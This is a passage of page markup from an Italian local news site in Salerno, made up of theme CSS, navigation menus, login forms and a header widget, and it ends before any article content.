.td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}
  </style>
  <style>
  .td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}
  </style>
  <style>
  .tdc-footer-template .td-main-content-wrap{padding-bottom:0}
  </style>
</head>
<body class="post-template-default single single-post postid-2560 single-format-standard theme-Newspaper cookies-not-set woocommerce-no-js mazinga-la-creatura-di-matteo-per-fermare-laltro-matteo global-block-template-1 tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
  <div class="td-scroll-up td-hide-scroll-up-on-mob" style="display:none;">
    <i class="td-icon-menu-up"></i>
  </div>
  <div class="td-menu-background" style="visibility:hidden"></div>
  <div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
      <div class="td-menu-socials-wrap">
        <div class="td-menu-socials"></div>
        <div class="td-mobile-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
      </div>
      <div class="td-menu-login-section">
        <div class="td-guest-wrap">
          <div class="td-menu-login">
            <a id="login-link-mob">Sign in</a>
          </div>
        </div>
      </div>
      <div class="td-mobile-content">
        <div class="menu-header-menu-container">
          <ul id="menu-header-menu-2" class="td-mobile-main-menu">
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-132">
              <a href="/"><i class="fas fa-home"></i> Home</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133">
              <a href="/category/global/"><i class="fas fa-globe"></i> Global</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134">
              <a href="/category/salerno-e-provincia/"><i class="fas fa-map-marker-alt"></i> Salerno e Provincia</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-135">
              <a href="/category/sport/"><i class="fas fa-futbol"></i> Sport<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/sport/basket/">Basket</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/sport/calcio/">Calcio</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/sport/calcio-a-5/">Calcio a 5</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/sport/pallanuoto/">Pallanuoto</a>
                </li>
              </ul>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136">
              <a href="/category/spettacolo/"><i class="fas fa-theater-masks"></i> Spettacolo</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138">
              <a href="/category/video/"><i class="fas fa-video"></i> Video</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-139">
              <a href="#"><i class="fas fa-book-open"></i> Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36170">
                  <a href="/category/rubriche/people-tour-viaggi/"><i class="far fa-map"></i> People Tour</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36171">
                  <a href="/category/rubriche/ritorno-al-futuro/"><i class="fas fa-tree"></i> Ritorno al futuro</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-36172">
                  <a href="/category/rubriche/checkpoint/"><i class="fas fa-check-double"></i> Checkpoint</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36182">
                  <a href="/category/lintervista/"><i class="fas fa-microphone"></i> L&#8217;Intervista</a>
                </li>
              </ul>
            </li>
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36360">
              <a href="/shop/"><i class="far fa-newspaper"></i> Edicola</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div id="login-form-mobile" class="td-register-section">
      <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
        <div class="td-login-close">
          <span class="td-back-button"><i class="td-icon-read-down"></i></span>
          <div class="td-login-title">
            Sign in
          </div>
          <div class="td-mobile-close">
            <span><i class="td-icon-close-mobile"></i></span>
          </div>
        </div>
        <form class="td-login-form-wrap" action="#" method="post">
          <div class="td-login-panel-title">
            <span>Welcome!</span>Log into your account
          </div>
          <div class="td_display_err"></div>
          <div class="td-login-inputs">
            <input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required=""><label for="login_email-mob">your username</label>
          </div>
          <div class="td-login-inputs">
            <input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required=""><label for="login_pass-mob">your password</label>
          </div><input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
          <div class="td-login-info-text">
            <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
          </div>
          <div class="td-login-register-link"></div>
        </form>
      </div>
      <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
        <div class="td-forgot-pass-close">
          <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
          <div class="td-login-title">
            Password recovery
          </div>
        </div>
        <div class="td-login-form-wrap">
          <div class="td-login-panel-title">
            Recover your password
          </div>
          <div class="td_display_err"></div>
          <div class="td-login-inputs">
            <input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required=""><label for="forgot_email-mob">your email</label>
          </div><input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
        </div>
      </div>
    </div>
  </div>
  <div class="td-search-background" style="visibility:hidden"></div>
  <div class="td-search-wrap-mob" style="visibility:hidden">
    <div class="td-drop-down-search">
      <form method="get" class="td-search-form" action="https://www.oranotizie.com/">
        <div class="td-search-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
        <div role="search" class="td-search-input">
          <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
        </div>
      </form>
      <div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
    </div>
  </div>
  <div id="td-outer-wrap" class="td-theme-wrap">
    <div class="td-header-template-wrap" style="position: relative">
      <div class="td-header-mobile-wrap">
        <div id="tdi_1" class="tdc-zone">
          <div class="tdc_zone tdi_2 wpb_row td-pb-row tdc-element-style">
            <div class="tdi_1_rand_style td-element-style"></div>
            <div id="tdi_3" class="tdc-row">
              <div class="vc_row tdi_4 wpb_row td-pb-row tdc-element-style">
                <div class="tdi_3_rand_style td-element-style">
                  <div class="td-element-style-before"></div>
                </div>
                <div class="vc_column tdi_6 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_7">
                      <div class="tdb-block-inner td-fix-index">
                        <span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1024 1024">
                        <path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_9 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_10">
                      <div class="tdb-block-inner td-fix-index">
                        <a class="tdb-logo-a" href="/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.oranotizie.com/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png" src="/wp-content/uploads/2021/03/140x48-Senza-Sfondo-LOra.png" alt="ora notizie logo" title="" width="140" height="48"></span></a>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_12 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_13">
                      <div class="tdb-block-inner td-fix-index">
                        <span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1024 1024">
                        <path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></span>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_14" class="tdc-row">
              <div class="vc_row tdi_15 wpb_row td-pb-row">
                <div class="vc_column tdi_17 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="wpb_wrapper">
                    <div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19 td_separator_solid td_separator_center">
                      <span style="border-color:#2dacdd;border-width:3px;width:100%;"></span>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-header-desktop-wrap">
        <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
          <div class="td-login-wrap">
            <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
            <div id="td-login-div" class="td-login-form-div td-display-block">
              <div class="td-login-panel-title">
                Sign in
              </div>
              <div class="td-login-panel-descr">
                Welcome! Log into your account
              </div>
              <div class="td_display_err"></div>
              <form id="loginForm" action="#" method="post" name="loginForm">
                <div class="td-login-inputs">
                  <input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required=""><label for="login_email">your username</label>
                </div>
                <div class="td-login-inputs">
                  <input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required=""><label for="login_pass">your password</label>
                </div><input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
              </form>
              <div class="td-login-info-text">
                <a href="#" id="forgot-pass-link">Forgot your password? Get help</a>
              </div>
            </div>
            <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
              <div class="td-login-panel-title">
                Password recovery
              </div>
              <div class="td-login-panel-descr">
                Recover your password
              </div>
              <div class="td_display_err"></div>
              <form id="forgotpassForm" action="#" method="post" name="forgotpassForm">
                <div class="td-login-inputs">
                  <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required=""><label for="forgot_email">your email</label>
                </div><input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
              </form>
              <div class="td-login-info-text">
                A password will be e-mailed to you.
              </div>
            </div>
          </div>
        </div>
        <div id="tdi_20" class="tdc-zone">
          <div class="tdc_zone tdi_21 wpb_row td-pb-row tdc-element-style">
            <div class="tdi_20_rand_style td-element-style"></div>
            <div id="tdi_22" class="tdc-row">
              <div class="vc_row tdi_23 wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center">
                <div class="tdi_22_rand_style td-element-style"></div>
                <div class="vc_column tdi_25 wpb_column vc_column_container tdc-column td-pb-span9">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_weather tdi_26 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_26">
                      <div class="tdb-block-inner td-fix-index">
                        <i class="td-icons clear-sky-n"></i>
                        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
                          <span class="tdb-weather-deg">24.8</span> <span class="tdb-weather-unit">C</span>
                        </div>
                        <div class="tdb-weather-city">
                          Salerno
                        </div>
                      </div>
                    </div>
                    <div class="td_block_wrap tdb_header_date tdi_27 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_27">
                      <div class="tdb-block-inner td-fix-index">
                        <div class="tdb-head-date-txt">
                          sabato, 10 Agosto 2025
                        </div>
                      </div>
                    </div>
                    <script>

                    var tdb_login_sing_in_shortcode="on";

                    </script>
                    <div class="td_block_wrap tdb_header_user tdi_28 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_28">
                      <div class="tdb-block-inner td-fix-index">
                        <a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="tdb-head-usr-log-icon tdc-font-fa tdc-font-fa-user"></i><span class="tdb-head-usr-log-txt">Accedi</span></a>
                      </div>
                    </div>
                    <div class="td_block_wrap tdb_mobile_horiz_menu tdi_29 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_29" style="z-index: 999;">
                      <div id="tdi_29" class="td_block_inner td-fix-index">
                        <div class="menu-top-header-menu-container">
                          <ul id="menu-top-header-menu" class="tdb-horiz-menu">
                            <li id="menu-item-86969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86969">
                              <a href="/cart/">
                              <div class="tdb-menu-item-text">
                                Carrello
                              </div></a>
                            </li>
                            <li id="menu-item-37652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37652">
                              <a href="/contattaci/">
                              <div class="tdb-menu-item-text">
                                Contattaci
                              </div></a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_31 wpb_column vc_column_container tdc-column td-pb-span3">
                  <div class="wpb_wrapper">
                    <div class="tdm_block td_block_wrap tdm_block_socials tdi_32 tdm-content-horiz-right td-pb-border-top td_block_template_1" data-td-block-uid="tdi_32">
                      <div class="tdm-social-wrapper tds-social1 tdi_33">
                        <div class="tdm-social-item-wrap">
                          <i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span>
                        </div>
                        <div class="tdm-social-item-wrap">
                          <i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span>
                        </div>
                        <div class="tdm-social-item-wrap">
                          <a href="redazione@www.oranotizie.com" target="_blank" title="Mail" class="tdm-social-item"><i class="td-icon-font td-icon-mail-1"></i><span style="display: none">Mail</span></a>
                        </div>
                        <div class="tdm-social-item-wrap">
                          <i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span>
                        </div>
                        <div class="tdm-social-item-wrap">
                          <i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_34" class="tdc-row">
              <div class="vc_row tdi_35 wpb_row td-pb-row tdc-row-content-vert-center">
                <div class="vc_column tdi_37 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_logo tdi_38 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_38">
                      <div class="tdb-block-inner td-fix-index">
                        <a class="tdb-logo-a" href="/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.oranotizie.com/wp-content/uploads/2023/12/280x96-Senza-Sfondo-LOra.png" src="/wp-content/uploads/2021/03/272x90-Senza-Sfondo-Lora.png" alt="ora notizie logo" title="" width="272" height="90"></span></a>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_40 wpb_column vc_column_container tdc-column td-pb-span8">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_41 td_block_template_1">
                      <div style="display: inline-block">
                        <a href="" class="td_spot_img_all"><img src="/wp-content/uploads/2021/03/Stricia-Header-Sito-2.jpg" alt="spot_img"></a>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_42" class="tdc-row">
              <div class="vc_row tdi_43 wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center">
                <div class="tdi_42_rand_style td-element-style">
                  <div class="td-element-style-before"></div>
                </div>
                <div class="vc_column tdi_45 wpb_column vc_column_container tdc-column td-pb-span9">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_menu tdi_46 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_46" style="z-index: 999;">
                      <div id="tdi_46" class="td_block_inner td-fix-index">
                        <div class="tdb-main-sub-icon-fake">
                          <i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i>
                        </div>
                        <div class="tdb-sub-icon-fake">
                          <i class="tdb-sub-menu-icon td-icon-right-arrow"></i>
                        </div>
                        <ul id="menu-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible">
                          <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-132">
                            <a href="/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-home"></i> Home
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-133">
                            <a href="/category/global/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-globe"></i> Global
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-134">
                            <a href="/category/salerno-e-provincia/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-map-marker-alt"></i> Salerno e Provincia
                            </div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
                            <ul class="sub-menu">
                              <li class="menu-item-0">
                                <div class="tdb-menu-item-text">
                                  <div class="tdb_header_mega_menu tdi_49 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_49">
                                    <script>
                                    var block_tdi_49 = new tdBlock();
                                    block_tdi_49.id = "tdi_49";
